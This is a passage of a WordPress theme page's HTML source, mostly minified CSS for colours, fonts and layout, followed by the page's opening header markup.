.title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #000000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #000000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #000000;}a {color: #373737;}a:hover {color: #fcae24;}*::-moz-selection {background-color: #373737;}*::selection {background-color: #373737;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #000000; }h6, h6 a, h6 a:hover,a.content_link .title { color: #000000; }.dropcap, .highlight:not(.highlight_image) {background-color: #000000;}a.button, a.tp-button {background-color: #fcae24;color: #ffffff;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #fcae24;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #fcae24 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #000000;color: #ffffff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #000000;color: #000000 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #000000 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #373737;}a:hover.mfn-link {color: #373737;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #000000;}a.mfn-link-6:before {border-bottom-color: #000000;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #000000;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #000000;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #000000 !important;color: #000000 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #000000 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #000000;background: #000000;}.hr_zigzag i {color: #000000;}.highlight-left:after,.highlight-right:after {background: #000000;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #000000;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #222224;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #222224;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #ffffff;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ffffff;}#Top_bar .menu > li a:after {background: #ffffff;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ffffff;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ffffff;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #ffffff;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #f98080;}#Top_bar .search_wrapper {background: #000000;}.overlay-menu-toggle {color: #ffffff !important;background: #fcae24;}#Overlay {background: rgba(0, 0, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #878787;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ffffff;background: #fcae24;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #959595;}#Footer a {color: #373737;}#Footer a:hover {color: #000000;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #000000;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #000000;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #000000;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js{color: #65666C;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #959595;}#Sliding-top a {color: #373737;}#Sliding-top a:hover {color: #000000;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #000000;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #000000;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #000000;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0, 0, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #000000;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #000000;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #000000;}.sliding_box .desc_wrapper:after {border-bottom-color: #000000;}.counter .icon_wrapper i {color: #000000;}.quick_fact .number-wrapper {color: #000000;}.progress_bars .bars_list li .bar .progress {background-color: #000000;}a:hover.icon_bar {color: #000000 !important;}a.content_link, a:hover.content_link {color: #000000;}a.content_link:before {border-bottom-color: #000000;}a.content_link:after {border-color: #000000;}.get_in_touch, .infobox {background-color: #000000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #000000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #000000;}.how_it_works .image .number {background: #000000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #000000;}.trailer_box.plain .desc .subtitle {color: #000000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #000000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #000000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #000000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #000000;}.list_item.lists_1 .list_left {background-color: #000000;}.list_item .list_left {color: #000000;}.feature_list ul li .icon i {color: #000000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #000000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #fcae24;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #fcae24;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #000000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #000000;}.pricing-box .plan-inside ul li .yes {background: #000000;}.pricing-box-box.pricing-box-featured {background: #000000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #4f4f4f;background-color: rgba(249, 249, 249, 1);border-color: #444444;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #0e0e0e;background-color: rgba(240, 240, 240, 1) !important;border-color: #0e0e0e;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #000000 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #000000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(34, 34, 36, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background: #222224 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #ffffff;}#Wrapper, #Content { background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Playfair Display", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Playfair Display", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Playfair Display", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Playfair Display", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Playfair Display", Arial, Tahoma, sans-serif;}blockquote {font-family: "Playfair Display", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Playfair Display", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 28px;font-weight: 200;letter-spacing: 1px;}big,.big {font-size: 14px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a{font-size: 12px;font-weight: 300;letter-spacing: 2px;}#overlay-menu ul li a{line-height: 18px;}#Subheader .title {font-size: 30px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 35px;line-height: 35px;font-weight: 400;letter-spacing: 0px;}h2 { font-size: 28px;line-height: 28px;font-weight: 400;letter-spacing: 1px;}h3 {font-size: 20px;line-height: 22px;font-weight: 400;letter-spacing: 1px;}h4 {font-size: 18px;line-height: 22px;font-weight: 400;letter-spacing: 1px;}h5 {font-size: 17px;line-height: 21px;font-weight: 400;letter-spacing: 1px;}h6 {font-size: 14px;line-height: 19px;font-weight: 400;letter-spacing: 1px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 24px;}big,.big {font-size: 13px;line-height: 24px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 26px;line-height: 26px;}h1, .text-logo #logo { font-size: 30px;line-height: 30px;}h2 { font-size: 24px;line-height: 24px;}h3 {font-size: 17px;line-height: 19px;}h4 {font-size: 15px;line-height: 19px;}h5 {font-size: 14px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 21px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 23px;line-height: 23px;}h1, .text-logo #logo { font-size: 26px;line-height: 26px;}h2 { font-size: 21px;line-height: 21px;}h3 {font-size: 15px;line-height: 19px;}h4 {font-size: 14px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 18px;line-height: 19px;}h1, .text-logo #logo { font-size: 21px;line-height: 21px;}h2 { font-size: 17px;line-height: 19px;}h3 {font-size: 13px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.section-border-bottom { border-bottom: 1px solid rgba(0,0,0,.1); }
.logo {display:none;}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
</head>

<!-- body -->
<body class="home page-template-default page page-id-4  color-custom style-simple button-stroke layout-full-width one-page nice-scroll-on if-zoom if-border-hide no-content-padding header-transparent header-fw minimalist-header-no sticky-header sticky-tb-color ab-hide subheader-both-center menuo-right footer-copy-center mobile-tb-left mobile-mini-mr-ll be-2081">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
				


